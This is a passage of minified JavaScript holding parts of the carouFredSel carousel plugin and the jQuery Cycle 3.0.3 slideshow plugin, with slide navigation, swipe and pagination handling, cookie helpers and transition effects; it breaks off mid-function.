b=!1,c=null;crsl.isPaused?b="play":opts.auto.pauseOnEvent&&(b="pause",c=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)),b&&$cfs.trigger(cf_e(b,conf),c)}),opts.prev.button&&(opts.prev.button.bind(cf_e(opts.prev.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("prev",conf))}),opts.prev.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.next.button&&(opts.next.button.bind(cf_e(opts.next.event,conf,!1),function(a){a.preventDefault(),$cfs.trigger(cf_e("next",conf))}),opts.next.pauseOnHover)){var a=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if(opts.pagination.container&&opts.pagination.pauseOnHover){var a=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,!1),function(){$cfs.trigger(cf_e("pause",conf),a)}).bind(cf_e("mouseleave",conf,!1),function(){$cfs.trigger(cf_e("resume",conf))})}if((opts.prev.key||opts.next.key)&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b==opts.next.key&&(a.preventDefault(),$cfs.trigger(cf_e("next",conf))),b==opts.prev.key&&(a.preventDefault(),$cfs.trigger(cf_e("prev",conf)))}),opts.pagination.keys&&$(document).bind(cf_e("keyup",conf,!1,!0,!0),function(a){var b=a.keyCode;b>=49&&b<58&&(b=(b-49)*opts.items.visible)<=itms.total&&(a.preventDefault(),$cfs.trigger(cf_e("slideTo",conf),[b,0,!0,opts.pagination]))}),$.fn.swipe){var b="ontouchstart"in window;if(b&&opts.swipe.onTouch||!b&&opts.swipe.onMouse){var c=$.extend(!0,{},opts.prev,opts.swipe),d=$.extend(!0,{},opts.next,opts.swipe),e=function(){$cfs.trigger(cf_e("prev",conf),[c])},f=function(){$cfs.trigger(cf_e("next",conf),[d])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=f,opts.swipe.options.swipeDown=e;break;default:opts.swipe.options.swipeLeft=f,opts.swipe.options.swipeRight=e}crsl.swipe&&$cfs.swipe("destroy"),$wrp.swipe(opts.swipe.options),crsl.swipe=!0}}if($.fn.mousewheel&&opts.mousewheel){var g=$.extend(!0,{},opts.prev,opts.mousewheel),h=$.extend(!0,{},opts.next,opts.mousewheel);crsl.mousewheel&&$wrp.unbind(cf_e("mousewheel",conf,!1)),$wrp.bind(cf_e("mousewheel",conf,!1),function(a,b){a.preventDefault(),b>0?$cfs.trigger(cf_e("prev",conf),[g]):$cfs.trigger(cf_e("next",conf),[h])}),crsl.mousewheel=!0}if(opts.auto.play&&$cfs.trigger(cf_e("play",conf),opts.auto.delay),crsl.upDateOnWindowResize){var i=function(a){$cfs.trigger(cf_e("finish",conf)),opts.auto.pauseOnResize&&!crsl.isPaused&&$cfs.trigger(cf_e("play",conf)),sz_resetMargin($cfs.children(),opts),$cfs.trigger(cf_e("updateSizes",conf))},j=$(window),k=null;if($.debounce&&"debounce"==conf.onWindowResize)k=$.debounce(200,i);else if($.throttle&&"throttle"==conf.onWindowResize)k=$.throttle(300,i);else{var l=0,m=0;k=function(){var a=j.width(),b=j.height();a==l&&b==m||(i(),l=a,m=b)}}j.bind(cf_e("resize",conf,!1,!0,!0),k)}},FN._unbind_buttons=function(){var a=(cf_e("",conf),cf_e("",conf,!1));ns3=cf_e("",conf,!1,!0,!0),$(document).unbind(ns3),$(window).unbind(ns3),$wrp.unbind(a),opts.auto.button&&opts.auto.button.unbind(a),opts.prev.button&&opts.prev.button.unbind(a),opts.next.button&&opts.next.button.unbind(a),opts.pagination.container&&(opts.pagination.container.unbind(a),opts.pagination.anchorBuilder&&opts.pagination.container.children().remove()),crsl.swipe&&($cfs.swipe("destroy"),$wrp.css("cursor","default"),crsl.swipe=!1),crsl.mousewheel&&(crsl.mousewheel=!1),nv_showNavi(opts,"hide",conf),nv_enableNavi(opts,"removeClass",conf)},is_boolean(configs)&&(configs={debug:configs});var crsl={direction:"next",isPaused:!0,isScrolling:!1,isStopped:!1,mousewheel:!1,swipe:!1},itms={total:$cfs.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:!1,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(!0,{},$.fn.carouFredSel.configs,configs),opts={},opts_orig=$.extend(!0,{},options),$wrp="parent"==conf.wrapper?$cfs.parent():$cfs.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();if(conf.selector=$cfs.selector,conf.serialNumber=$.fn.carouFredSel.serialNumber++,conf.transition=conf.transition&&$.fn.transition?"transition":"animate",FN._init(opts_orig,!0,starting_position),FN._build(),FN._bind_events(),FN._bind_buttons(),is_array(opts.items.start))var start_arr=opts.items.start;else{var start_arr=[];0!=opts.items.start&&start_arr.push(opts.items.start)}if(opts.cookie&&start_arr.unshift(parseInt(cf_getCookie(opts.cookie),10)),start_arr.length>0)for(var a=0,l=start_arr.length;a<l;a++){var s=start_arr[a];if(0!=s){if(!0===s){if(s=window.location.hash,s.length<1)continue}else"random"===s&&(s=Math.floor(Math.random()*itms.total));if($cfs.triggerHandler(cf_e("slideTo",conf),[s,0,!0,{fx:"none"}]))break}}var siz=sz_setSizes($cfs,opts),itm=gi_getCurrentItems($cfs.children(),opts);return opts.onCreate&&opts.onCreate.call($tt0,{width:siz.width,height:siz.height,items:itm}),$cfs.trigger(cf_e("updatePageStatus",conf),[!0,siz]),$cfs.trigger(cf_e("linkAnchors",conf)),conf.debug&&$cfs.trigger(cf_e("debug",conf)),$cfs},$.fn.carouFredSel.serialNumber=1,$.fn.carouFredSel.defaults={synchronise:!1,infinite:!0,circular:!0,responsive:!1,centerVertically:!1,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:!1,event:"click",queue:!1}},$.fn.carouFredSel.configs={debug:!1,transition:!1,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}},$.fn.carouFredSel.pageAnchorBuilder=function(a){return'<a href="#"><span>'+a+"</span></a>"},$.fn.carouFredSel.progressbarUpdater=function(a){$(this).css("width",a+"%")},$.fn.carouFredSel.cookie={get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0,d=b.length;c<d;c++){for(var e=b[c];" "==e.charAt(0);)e=e.slice(1);if(0==e.indexOf(a))return e.slice(a.length)}return 0},set:function(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toGMTString()}document.cookie=a+"="+b+d+"; path=/"},remove:function(a){$.fn.carouFredSel.cookie.set(a,"",-1)}},$.extend($.easing,{quadratic:function(a){var b=a*a;return a*(-b*a+4*b-6*a+4)},cubic:function(a){return a*(4*a*a-9*a+6)},elastic:function(a){var b=a*a;return a*(33*b*b-106*b*a+126*b-67*a+15)}}))}(jQuery);
!function(a,b){"use strict";function c(b){a.fn.cycle.debug&&d(b)}function d(){window.console&&console.log}function e(b,c,d){var e=a(b).data("cycle.opts");if(e){var f=!!b.cyclePause;f&&e.paused?e.paused(b,e,c,d):!f&&e.resumed&&e.resumed(b,e,c,d)}}function f(c,f,g){function i(b,c,e){if(!b&&!0===c){var f=a(e).data("cycle.opts");if(!f)return d("options not found, can not resume"),!1;e.cycleTimeout&&(clearTimeout(e.cycleTimeout),e.cycleTimeout=0),m(f.elements,f,1,!f.backwards)}}if(c.cycleStop===b&&(c.cycleStop=0),f!==b&&null!==f||(f={}),f.constructor==String){switch(f){case"destroy":case"stop":var j=a(c).data("cycle.opts");return!!j&&(c.cycleStop++,c.cycleTimeout&&clearTimeout(c.cycleTimeout),c.cycleTimeout=0,j.elements&&a(j.elements).stop(),a(c).removeData("cycle.opts"),"destroy"==f&&h(c,j),!1);case"toggle":return c.cyclePause=1===c.cyclePause?0:1,i(c.cyclePause,g,c),e(c),!1;case"pause":return c.cyclePause=1,e(c),!1;case"resume":return c.cyclePause=0,i(!1,g,c),e(c),!1;case"prev":case"next":return(j=a(c).data("cycle.opts"))?("string"==typeof g&&(j.oneTimeFx=g),a.fn.cycle[f](j),!1):(d('options not found, "prev/next" ignored'),!1);default:f={fx:f}}return f}if(f.constructor==Number){var k=f;return(f=a(c).data("cycle.opts"))?k<0||k>=f.elements.length?(d("invalid slide index: "+k),!1):(f.nextSlide=k,c.cycleTimeout&&(clearTimeout(c.cycleTimeout),c.cycleTimeout=0),"string"==typeof g&&(f.oneTimeFx=g),m(f.elements,f,1,k>=f.currSlide),!1):(d("options not found, can not advance slide"),!1)}return f}function g(b,c){if(!a.support.opacity&&c.cleartype&&b.style.filter)try{b.style.removeAttribute("filter")}catch(a){}}function h(b,c){c.next&&a(c.next).unbind(c.prevNextEvent),c.prev&&a(c.prev).unbind(c.prevNextEvent),(c.pager||c.pagerAnchorBuilder)&&a.each(c.pagerAnchors||[],function(){this.unbind().remove()}),c.pagerAnchors=null,a(b).unbind("mouseenter.cycle mouseleave.cycle"),c.destroy&&c.destroy(c)}function i(c,f,h,i,n){var r,s=a.extend({},a.fn.cycle.defaults,i||{},a.metadata?c.metadata():a.meta?c.data():{}),t=a.isFunction(c.data)?c.data(s.metaAttr):null;t&&(s=a.extend(s,t)),s.autostop&&(s.countdown=s.autostopCount||h.length);var u=c[0];if(c.data("cycle.opts",s),s.$cont=c,s.stopCount=u.cycleStop,s.elements=h,s.before=s.before?[s.before]:[],s.after=s.after?[s.after]:[],!a.support.opacity&&s.cleartype&&s.after.push(function(){g(this,s)}),s.continuous&&s.after.push(function(){m(h,s,0,!s.backwards)}),j(s),a.support.opacity||!s.cleartype||s.cleartypeNoBg||q(f),"static"==c.css("position")&&c.css("position","relative"),s.width&&c.width(s.width),s.height&&"auto"!=s.height&&c.height(s.height),s.startingSlide!==b?(s.startingSlide=parseInt(s.startingSlide,10),s.startingSlide>=h.length||s.startSlide<0?s.startingSlide=0:r=!0):s.backwards?s.startingSlide=h.length-1:s.startingSlide=0,s.random){s.randomMap=[];for(var v=0;v<h.length;v++)s.randomMap.push(v);if(s.randomMap.sort(function(a,b){return Math.random()-.5}),r)for(var w=0;w<h.length;w++)s.startingSlide==s.randomMap[w]&&(s.randomIndex=w);else s.randomIndex=1,s.startingSlide=s.randomMap[1]}else s.startingSlide>=h.length&&(s.startingSlide=0);s.currSlide=s.startingSlide||0;var x=s.startingSlide;if(f.css({position:"absolute",top:0,left:0}).hide().each(function(b){var c;c=s.backwards?x?b<=x?h.length+(b-x):x-b:h.length-b:x?b>=x?h.length-(b-x):x-b:h.length-b,a(this).css("z-index",c)}),a(h[x]).css("opacity",1).show(),g(h[x],s),s.fit&&(s.aspect?f.each(function(){var b=a(this),c=!0===s.aspect?b.width()/b.height():s.aspect;s.width&&b.width()!=s.width&&(b.width(s.width),b.height(s.width/c)),s.height&&b.height()<s.height&&(b.height(s.height),b.width(s.height*c))}):(s.width&&f.width(s.width),s.height&&"auto"!=s.height&&f.height(s.height))),!s.center||s.fit&&!s.aspect||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})}),!s.center||s.fit||s.slideResize||f.each(function(){var b=a(this);b.css({"margin-left":s.width?(s.width-b.width())/2+"px":0,"margin-top":s.height?(s.height-b.height())/2+"px":0})}),(s.containerResize||s.containerResizeHeight)&&c.innerHeight()<1){for(var y=0,z=0,A=0;A<h.length;A++){var B=a(h[A]),C=B[0],D=B.outerWidth(),E=B.outerHeight();D||(D=C.offsetWidth||C.width||B.attr("width")),E||(E=C.offsetHeight||C.height||B.attr("height")),y=D>y?D:y,z=E>z?E:z}s.containerResize&&y>0&&z>0&&c.animate({width:y+"px",height:z+"px"}),s.containerResizeHeight&&z>0&&c.animate({height:z+"px"})}var F=!1;if(s.pause&&c.bind("mouseenter.cycle",function(){F=!0,this.cyclePause++,e(u,!0)}).bind("mouseleave.cycle",function(){F&&this.cyclePause--,e(u,!0)}),!1===k(s))return!1;var G=!1;if(i.requeueAttempts=i.requeueAttempts||0,f.each(function(){var b=a(this);if(this.cycleH=s.fit&&s.height?s.height:b.height()||this.offsetHeight||this.height||b.attr("height")||0,this.cycleW=s.fit&&s.width?s.width:b.width()||this.offsetWidth||this.width||b.attr("width")||0,b.is("img")){if(0===this.cycleH&&0===this.cycleW&&!this.complete){if(n.s&&s.requeueOnImageNotLoaded&&++i.requeueAttempts<100)return d(i.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH),setTimeout(function(){a(n.s,n.c).cycle(i)},s.requeueTimeout),G=!0,!1;d("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}return!0}),G)return!1;if(s.cssBefore=s.cssBefore||{},s.cssAfter=s.cssAfter||{},s.cssFirst=s.cssFirst||{},s.animIn=s.animIn||{},s.animOut=s.animOut||{},f.not(":eq("+x+")").css(s.cssBefore),a(f[x]).css(s.cssFirst),s.timeout){s.timeout=parseInt(s.timeout,10),s.speed.constructor==String&&(s.speed=a.fx.speeds[s.speed]||parseInt(s.speed,10)),s.sync||(s.speed=s.speed/2);for(var H="none"==s.fx?0:"shuffle"==s.fx?500:250;s.timeout-s.speed<H;)s.timeout+=s.speed}if(s.easing&&(s.easeIn=s.easeOut=s.easing),s.speedIn||(s.speedIn=s.speed),s.speedOut||(s.speedOut=s.speed),s.slideCount=h.length,s.currSlide=s.lastSlide=x,s.random?(++s.randomIndex==h.length&&(s.randomIndex=0),s.nextSlide=s.randomMap[s.randomIndex]):s.backwards?s.nextSlide=0===s.startingSlide?h.length-1:s.startingSlide-1:s.nextSlide=s.startingSlide>=h.length-1?0:s.startingSlide+1,!s.multiFx){var I=a.fn.cycle.transitions[s.fx];if(a.isFunction(I))I(c,f,s);else if("custom"!=s.fx&&!s.multiFx)return d("unknown transition: "+s.fx,"; slideshow terminating"),!1}var J=f[x];return s.skipInitializationCallbacks||(s.before.length&&s.before[0].apply(J,[J,J,s,!0]),s.after.length&&s.after[0].apply(J,[J,J,s,!0])),s.next&&a(s.next).bind(s.prevNextEvent,function(){return o(s,1)}),s.prev&&a(s.prev).bind(s.prevNextEvent,function(){return o(s,0)}),(s.pager||s.pagerAnchorBuilder)&&p(h,s),l(s,h),s}function j(b){b.original={before:[],after:[]},b.original.cssBefore=a.extend({},b.cssBefore),b.original.cssAfter=a.extend({},b.cssAfter),b.original.animIn=a.extend({},b.animIn),b.original.animOut=a.extend({},b.animOut),a.each(b.before,function(){b.original.before.push(this)}),a.each(b.after,function(){b.original.after.push(this)})}function k(b){var e,f,g=a.fn.cycle.transitions;if(b.fx.indexOf(",")>0){for(b.multiFx=!0,b.fxs=b.fx.replace(/\s*/g,"").split(","),e=0;e<b.fxs.length;e++){var h=b.fxs[e];f=g[h],f&&g.hasOwnProperty(h)&&a.isFunction(f)||(d("discarding unknown transition: ",h),b.fxs.splice(e,1),e--)}if(!b.fxs.length)return d("No valid transitions named; slideshow terminating."),!1}else if("all"==b.fx){b.multiFx=!0,b.fxs=[];for(var i in g)g.hasOwnProperty(i)&&(f=g[i],g.hasOwnProperty(i)&&a.isFunction(f)&&b.fxs.push(i))}if(b.multiFx&&b.randomizeEffects){var j=Math.floor(20*Math.random())+30;for(e=0;e<j;e++){var k=Math.floor(Math.random()*b.fxs.length);b.fxs.push(b.fxs.splice(k,1)[0])}c("randomized fx sequence: ",b.fxs)}return!0}function l(b,c){b.addSlide=function(d,e){var f=a(d),g=f[0];b.autostopCount||b.countdown++,c[e?"unshift":"push"](g),b.els&&b.els[e?"unshift":"push"](g),b.slideCount=c.length,b.random&&(b.randomMap.push(b.slideCount-1),b.randomMap.sort(function(a,b){return Math.random()-.5})),f.css("position","absolute"),f[e?"prependTo":"appendTo"](b.$cont),e&&(b.currSlide++,b.nextSlide++),a.support.opacity||!b.cleartype||b.cleartypeNoBg||q(f),b.fit&&b.width&&f.width(b.width),b.fit&&b.height&&"auto"!=b.height&&f.height(b.height),g.cycleH=b.fit&&b.height?b.height:f.height(),g.cycleW=b.fit&&b.width?b.width:f.width(),f.css(b.cssBefore),(b.pager||b.pagerAnchorBuilder)&&a.fn.cycle.createPagerAnchor(c.length-1,g,a(b.pager),c,b),a.isFunction(b.onAddSlide)?b.onAddSlide(f):f.hide()}}function m(d,e,f,g){function h(){var a=0;e.timeout;e.timeout&&!e.continuous?(a=n(d[e.currSlide],d[e.nextSlide],e,g),"shuffle"==e.fx&&(a-=e.speedOut)):e.continuous&&i.cyclePause&&(a=10),a>0&&(i.cycleTimeout=setTimeout(function(){m(d,e,0,!e.backwards)},a))}var i=e.$cont[0],j=d[e.currSlide],k=d[e.nextSlide];if(f&&e.busy&&e.manualTrump&&(c("manualTrump in go(), stopping active transition"),a(d).stop(!0,!0),e.busy=0,clearTimeout(i.cycleTimeout)),e.busy)return void c("transition active, ignoring new tx request");if(i.cycleStop==e.stopCount&&(0!==i.cycleTimeout||f)){if(!f&&!i.cyclePause&&!e.bounce&&(e.autostop&&--e.countdown<=0||e.nowrap&&!e.random&&e.nextSlide<e.currSlide))return void(e.end&&e.end(e));var l=!1;if(!f&&i.cyclePause||e.nextSlide==e.currSlide)h();else{l=!0;var o=e.fx;j.cycleH=j.cycleH||a(j).height(),j.cycleW=j.cycleW||a(j).width(),k.cycleH=k.cycleH||a(k).height(),k.cycleW=k.cycleW||a(k).width(),e.multiFx&&(g&&(e.lastFx===b||++e.lastFx>=e.fxs.length)?e.lastFx=0:!g&&(e.lastFx===b||--e.lastFx<0)&&(e.lastFx=e.fxs.length-1),o=e.fxs[e.lastFx]),e.oneTimeFx&&(o=e.oneTimeFx,e.oneTimeFx=null),a.fn.cycle.resetState(e,o),e.before.length&&a.each(e.before,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])});var p=function(){e.busy=0,a.each(e.after,function(a,b){i.cycleStop==e.stopCount&&b.apply(k,[j,k,e,g])}),i.cycleStop||h()};c("tx firing("+o+"); currSlide: "+e.currSlide+"; nextSlide: "+e.nextSlide),e.busy=1,e.fxFn?e.fxFn(j,k,e,p,g,f&&e.fastOnEvent):a.isFunction(a.fn.cycle[e.fx])?a.fn.cycle[e.fx](j,k,e,p,g,f&&e.fastOnEvent):a.fn.cycle.custom(j,k,e,p,g,f&&e.fastOnEvent)}if(l||e.nextSlide==e.currSlide){var q;e.lastSlide=e.currSlide,e.random?(e.currSlide=e.nextSlide,++e.randomIndex==d.length&&(e.randomIndex=0,e.randomMap.sort(function(a,b){return Math.random()-.5})),e.nextSlide=e.randomMap[e.randomIndex],e.nextSlide==e.currSlide&&(e.nextSlide=e.currSlide==e.slideCount-1?0:e.currSlide+1)):e.backwards?(q=e.nextSlide-1<0,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=1,e.currSlide=0):(e.nextSlide=q?d.length-1:e.nextSlide-1,e.currSlide=q?0:e.nextSlide+1)):(q=e.nextSlide+1==d.length,q&&e.bounce?(e.backwards=!e.backwards,e.nextSlide=d.length-2,e.currSlide=d.length-1):(e.nextSlide=q?0:e.nextSlide+1,e.currSlide=q?d.length-1:e.nextSlide-1))}l&&e.pager&&e.updateActivePagerLink(e.pager,e.currSlide,e.activePagerClass)}}function n(a,b,d,e){if(d.timeoutFn){for(var f=d.timeoutFn.call(a,a,b,d,e);"none"!=d.fx&&f-d.speed<250;)f+=d.speed;if(c("calculated timeout: "+f+"; speed: "+d.speed),!1!==f)return f}return d.timeout}function o(b,c){var d=c?1:-1,e=b.elements,f=b.$cont[0],g=f.cycleTimeout;if(g&&(clearTimeout(g),f.cycleTimeout=0),b.random&&d<0)b.randomIndex--,-2==--b.randomIndex?b.randomIndex=e.length-2:-1==b.randomIndex&&(b.randomIndex=e.length-1),b.nextSlide=b.randomMap[b.randomIndex];else if(b.random)b.nextSlide=b.randomMap[b.randomIndex];else if(b.nextSlide=b.currSlide+d,b.nextSlide<0){if(b.nowrap)return!1;b.nextSlide=e.length-1}else if(b.nextSlide>=e.length){if(b.nowrap)return!1;b.nextSlide=0}var h=b.onPrevNextEvent||b.prevNextClick;return a.isFunction(h)&&h(d>0,b.nextSlide,e[b.nextSlide]),m(e,b,1,c),!1}function p(b,c){var d=a(c.pager);a.each(b,function(e,f){a.fn.cycle.createPagerAnchor(e,f,d,b,c)}),c.updateActivePagerLink(c.pager,c.startingSlide,c.activePagerClass)}function q(b){function d(a){return a=parseInt(a,10).toString(16),a.length<2?"0"+a:a}function e(b){for(;b&&"html"!=b.nodeName.toLowerCase();b=b.parentNode){var c=a.css(b,"background-color");if(c&&c.indexOf("rgb")>=0){var e=c.match(/\d+/g);return"#"+d(e[0])+d(e[1])+d(e[2])}if(c&&"transparent"!=c)return c}return"#ffffff"}c("applying clearType background-color hack"),b.each(function(){a(this).css("background-color",e(this))})}a.expr[":"].paused=function(a){return a.cyclePause},a.fn.cycle=function(b,e){var g={s:this.selector,c:this.context};return 0===this.length&&"stop"!=b?!a.isReady&&g.s?(d("DOM not ready, queuing slideshow"),a(function(){a(g.s,g.c).cycle(b,e)}),this):(d("terminating; zero elements found by selector"+(a.isReady?"":" (DOM not ready)")),this):this.each(function(){var h=f(this,b,e);if(!1!==h){h.updateActivePagerLink=h.updateActivePagerLink||a.fn.cycle.updateActivePagerLink,this.cycleTimeout&&clearTimeout(this.cycleTimeout),this.cycleTimeout=this.cyclePause=0,this.cycleStop=0;var j=a(this),k=h.slideExpr?a(h.slideExpr,this):j.children(),l=k.get();if(l.length<2)return void d("terminating; too few slides: "+l.length);var o=i(j,k,l,h,g);if(!1!==o){var p=o.continuous?10:n(l[o.currSlide],l[o.nextSlide],o,!o.backwards);p&&(p+=o.delay||0,p<10&&(p=10),c("first timeout: "+p),this.cycleTimeout=setTimeout(function(){m(l,o,0,!h.backwards)},p))}}})},a.fn.cycle.resetState=function(b,c){c=c||b.fx,b.before=[],b.after=[],b.cssBefore=a.extend({},b.original.cssBefore),b.cssAfter=a.extend({},b.original.cssAfter),b.animIn=a.extend({},b.original.animIn),b.animOut=a.extend({},b.original.animOut),b.fxFn=null,a.each(b.original.before,function(){b.before.push(this)}),a.each(b.original.after,function(){b.after.push(this)});var d=a.fn.cycle.transitions[c];a.isFunction(d)&&d(b.$cont,a(b.elements),b)},a.fn.cycle.updateActivePagerLink=function(b,c,d){a(b).each(function(){a(this).children().removeClass(d).eq(c).addClass(d)})},a.fn.cycle.next=function(a){o(a,1)},a.fn.cycle.prev=function(a){o(a,0)},a.fn.cycle.createPagerAnchor=function(b,d,f,g,h){var i;if(a.isFunction(h.pagerAnchorBuilder)?(i=h.pagerAnchorBuilder(b,d),c("pagerAnchorBuilder("+b+", el) returned: "+i)):i='<a href="#" aria-label="pagination"></a>',i){var j=a(i);if(0===j.parents("body").length){var k=[];f.length>1?(f.each(function(){var b=j.clone(!0);a(this).append(b),k.push(b[0])}),j=a(k)):j.appendTo(f)}h.pagerAnchors=h.pagerAnchors||[],h.pagerAnchors.push(j);var l=function(c){c.preventDefault(),h.nextSlide=b;var d=h.$cont[0],e=d.cycleTimeout;e&&(clearTimeout(e),d.cycleTimeout=0);var f=h.onPagerEvent||h.pagerClick;a.isFunction(f)&&f(h.nextSlide,g[h.nextSlide]),m(g,h,1,h.currSlide<b)};/mouseenter|mouseover/i.test(h.pagerEvent)?j.hover(l,function(){}):j.bind(h.pagerEvent,l),/^click/.test(h.pagerEvent)||h.allowPagerClickBubble||j.bind("click.cycle",function(){return!1});var n=h.$cont[0],o=!1;h.pauseOnPagerHover&&j.hover(function(){o=!0,n.cyclePause++,e(n,!0,!0)},function(){o&&n.cyclePause--,e(n,!0,!0)})}},a.fn.cycle.hopsFromLast=function(a,b){var c=a.lastSlide,d=a.currSlide;return b?d>c?d-c:a.slideCount-c:d<c?c-d:c+a.slideCount-d},a.fn.cycle.commonReset=function(b,c,d,e,f,g){a(d.elements).not(b).hide(),void 0===d.cssBefore.opacity&&(d.cssBefore.opacity=1),d.cssBefore.display="block",d.slideResize&&!1!==e&&c.cycleW>0&&(d.cssBefore.width=c.cycleW),d.slideResize&&!1!==f&&c.cycleH>0&&(d.cssBefore.height=c.cycleH),d.cssAfter=d.cssAfter||{},d.cssAfter.display="none",a(b).css("zIndex",d.slideCount+(!0===g?1:0)),a(c).css("zIndex",d.slideCount+(!0===g?0:1))},a.fn.cycle.custom=function(b,c,d,e,f,g){var h=a(b),i=a(c),j=d.speedIn,k=d.speedOut,l=d.easeIn,m=d.easeOut,n=d.animInDelay,o=d.animOutDelay;i.css(d.cssBefore),g&&(j=k="number"==typeof g?g:1,l=m=null);var p=function(){i.delay(n).animate(d.animIn,j,l,function(){e()})};h.delay(o).animate(d.animOut,k,m,function(){h.css(d.cssAfter),d.sync||p()}),d.sync&&p()},a.fn.cycle.transitions={fade:function(b,c,d){c.not(":eq("+d.currSlide+")").css("opacity",0),d.before.push(function(b,c,d){a.fn.cycle.commonReset(b,c,d),d.cssBefore.opacity=0}),d.animIn={opacity:1},d.animOut={opacity:0},d.cssBefore={top:0,left:0}}},a.fn.cycle.ver=function(){return"3.0.3"},a.fn.cycle.defaults={activePagerClass:"activeSlide",after:null,allowPagerClickBubble:!1,animIn:null,animInDelay:0,animOut:null,animOutDelay:0,aspect:!1,autostop:0,autostopCount:0,backwards:!1,before:null,center:null,cleartype:!a.support.opacity,cleartypeNoBg:!1,containerResize:1,containerResizeHeight:0,continuous:0,cssAfter:null,cssBefore:null,delay:0,easeIn:null,easeOut:null,easing:null,end:null,fastOnEvent:0,fit:0,fx:"fade",fxFn:null,height:"auto",manualTrump:!0,metaAttr:"cycle",next:null,nowrap:0,onPagerEvent:null,onPrevNextEvent:null,pager:null,pagerAnchorBuilder:null,pagerEvent:"click.cycle",pause:0,pauseOnPagerHover:0,prev:null,prevNextEvent:"click.cycle",random:0,randomizeEffects:1,requeueOnImageNotLoaded:!0,requeueTimeout:250,rev:0,shuffle:null,skipInitializationCallbacks:!1,slideExpr:null,slideResize:1,speed:1e3,speedIn:null,speedOut:null,startingSlide:b,sync:1,timeout:4e3,timeoutFn:null,updateActivePagerLink:null,width:null}}(jQuery),function(a){"use strict";a.fn.cycle.transitions.none=function(b,c,d){d.fxFn=function(b,c,d,e){a(c).show(),a(b).hide(),e()}},a.fn.cycle.transitions.fadeout=function(b,c,d){c.not(":eq("+d.currSlide+")").css({display:"block",opacity:1}),d.before.push(function(b,c,d,e,f,g){a(b).css("zIndex",d.slideCount+(!0!==g?1:0)),a(c).css("zIndex",d.slideCount+(!0!==g?0:1))}),d.animIn.opacity=1,d.animOut.opacity=0,d.cssBefore.opacity=1,d.cssBefore.display="block",d.cssAfter.zIndex=0},a.fn.cycle.transitions.scrollUp=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssBefore.top=e,d.cssBefore.left=0,d.cssFirst.top=0,d.animIn.top=0,d.animOut.top=-e},a.fn.cycle.transitions.scrollDown=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.height();d.cssFirst.top=0,d.cssBefore.top=-e,d.cssBefore.left=0,d.animIn.top=0,d.animOut.top=e},a.fn.cycle.transitions.scrollLeft=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=0-e},a.fn.cycle.transitions.scrollRight=function(b,c,d){b.css("overflow","hidden"),d.before.push(a.fn.cycle.commonReset);var e=b.width();d.cssFirst.left=0,d.cssBefore.left=-e,d.cssBefore.top=0,d.animIn.left=0,d.animOut.left=e},a.fn.cycle.transitions.scrollHorz=function(b,c,d){b.css("overflow","hidden").width(),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.left=e?c.cycleW-1:1-c.cycleW,d.animOut.left=e?-b.cycleW:b.cycleW}),d.cssFirst.left=0,d.cssBefore.top=0,d.animIn.left=0,d.animOut.top=0},a.fn.cycle.transitions.scrollVert=function(b,c,d){b.css("overflow","hidden"),d.before.push(function(b,c,d,e){d.rev&&(e=!e),a.fn.cycle.commonReset(b,c,d),d.cssBefore.top=e?1-c.cycleH:c.cycleH-1,d.animOut.top=e?b.cycleH:-b.cycleH}),d.cssFirst.top=0,d.cssBefore.left=0,d.animIn.top=0,d.animOut.left=0},a.fn.cycle.transitions.slideX=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!1,!0),d.animIn.width=c.cycleW}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.width=0,d.animIn.width="show",d.animOut.width=0},a.fn.cycle.transitions.slideY=function(b,c,d){d.before.push(function(b,c,d){a(d.elements).not(b).hide(),a.fn.cycle.commonReset(b,c,d,!0,!1),d.animIn.height=c.cycleH}),d.cssBefore.left=0,d.cssBefore.top=0,d.cssBefore.height=0,d.animIn.height="show",d.animOut.height=0},a.fn.cycle.transitions.shuffle=function(b,c,d){var 